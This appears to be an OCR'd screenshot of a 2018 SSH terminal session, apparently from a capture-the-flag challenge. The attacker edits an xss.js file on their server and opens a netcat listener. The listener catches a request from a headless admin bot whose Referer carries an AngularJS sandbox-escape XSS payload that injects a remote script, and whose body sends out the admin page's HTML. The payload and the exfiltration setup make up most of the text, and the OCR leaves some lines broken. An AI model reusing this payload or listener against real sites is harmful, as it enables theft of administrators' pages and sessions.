 腾讯云 - root@VM_0_14_centos:/home/wwwroot/default - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://154.8.173.215:22
要添加当前会话，点击左侧的箭头按钮。
1 腾讯云 × +
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Last login: Thu Jun 21 21:05:31 2018 from 139.207.46.202
[root@VM_0_14_centos ~]# cd /home
[root@VM_0_14_centos home]# cd wwwroot
[root@VM_0_14_centos wwwroot]# cd default
[root@VM_0_14_centos default]# ls
index.html  lnmp.gif  ocp.php  phpinfo.php  phpmyadmin  p.php  xss.js
[root@VM_0_14_centos default]# vi xss.js
[root@VM_0_14_centos default]# nc -l 2333
POST / HTTP/1.1
Referer: http://127.0.0.1:1002/admin/suggest?suggest=%7B%7B'a'.constructor.prototype.charAt=[].join;$eval('x=1%7D%20%7D%20%7D;var%20a=%5Cu0064%5Cu006f%5Cu0063%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074.createElem
ent(%22%5Cu0073%5Cu0063%5Cu0072%5Cu0069%5Cu0070%5Cu0074%22);a.src=%22http:/ s%22;%5Cu0064%5Cu006f%5Cu0063%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074.body.appendChild(a);//');%7D%7D
Origin: http://127.0.0.1:1002
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Content-type: application/x-www-form-urlencoded
Accept: */*
Content-Length: 2984
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host:
{"token":"\r\n<!DOCTYPE html>\r\n<html lang=\"zh-CN\">\r\n  <head>\r\n    <meta charset=\"utf-8\">\r\n    <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">\r\n    <meta name=\"viewport\" content=\"widt
h=device-width, initial-scale=1\">\r\n    <!-- 上述3个meta标签*必须*放在最前面，任何其他内容都*必须*跟随其后！ -->\r\n    <meta name=\"description\" content=\"\">\r\n    <meta name=\"author\" content=\"\">\r\n
    <link rel=\"icon\" href=\"\">\r\n\r\n    <title>SYC</title>\r\n\r\n\r\n    <link href=\"https://cdn.bootcss.com/bootstrap/3.3.7/css/bootstrap.min.css\" rel=\"stylesheet\">\r\n    <link href=\"css/ie10-view
port-bug-workaround.css\" rel=\"stylesheet\">\r\n    <link href=\"css/starter-template.css\" rel=\"stylesheet\">\r\n    <style type=\"text/css\">\r\n          body {\r\n            padding-top: 60px;\r\n
      padding-bottom: 40px;\r\n          }\r\n        </style>\r\n\r\n    <script src=\"https://cdn.bootcss.com/angular.js/1.4.6/angular.min.js\"></script>\r\n    <script src=\"https://apps.bdimg.com/libs/angu
lar-route/1.3.13/angular-route.js\"></script>\r\n    <script src=\"js/ie-emulation-modes-warning.js\"></script>\r\n\r\n  </head>\r\n\r\n  <body >\r\n\r\n    <nav class=\"navbar navbar-inverse navbar-fixed-top\
">\r\n      <div class=\"container\">\r\n        <div class=\"navbar-header\">\r\n          <button type=\"button\" class=\"navbar-toggle collapsed\" data-toggle=\"collapse\" data-target=\"#navbar\" aria-expan
ded=\"false\" aria-controls=\"navbar\">\r\n            <span class=\"sr-only\">Toggle navigation</span>\r\n            <span class=\"icon-bar\"></span>\r\n            <span class=\"icon-bar\"></span>\r\n
      <span class=\"icon-bar\"></span>\r\n          </button>\r\n          <a class=\"navbar-brand\" href=\"/\">SYC ADMIN</a>\r\n        </div>\r\n        <div id=\"navbar\" class=\"collapse navbar-collapse\">
\r\n          <ul class=\"nav navbar-nav\">\r\n            <li class=\"active\"><a href=\"#\">Home</a></li>\r\n            <li><a href=\"#\">日志</a></li>\r\n            <li><a href=\"#\">账单</a></li>\r\n
        <li><a href=\"admin/file\">文件</a></li>\r\n            <li><a href=\"admin/suggest\">留言</a></li>\r\n            <li><a href=\"#\">发布</a></li>\r\n          </ul>\r\n        </div>\r\n      </div>\r
\n    </nav>\r\n\r\n\r\n<div class=\"container\">\r\n  <h3>留言</h3>\r\n  <div ng-app>\r\n  <ol>\r\n  <li></li>\r\n  </ol>\r\n</div>\r\n</div>\r\n\r\n  <!-- Bootstrap core JavaScript\r\n=======================
=========================== -->\r\n<!-- Placed at the end of the document so the pages load faster -->\r\n<script src=\"https://cdn.bootcss.com/jquery/1.12.4/jquery.min.js\"></script>\r\n<script src=\"https://
cdn.bootcss.com/bootstrap/3.3.7/js/bootstrap.min.js\"></script>\r\n<!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->\r\n<script src=\"js/ie10-viewport-bug-workaround.js\"></script>\r\n\r\n</body>\r
\n</html>\r\n\r\n"}[root@VM_0_14_centos default]#
仅将文本发送到当前选项卡
ssh://154.8.173.215:22 SSH2 xterm 209x39 39,51 1 会话 CAP NUM
在这里输入你要搜索的内容 PDF T 英 M 21:10
2018/6/21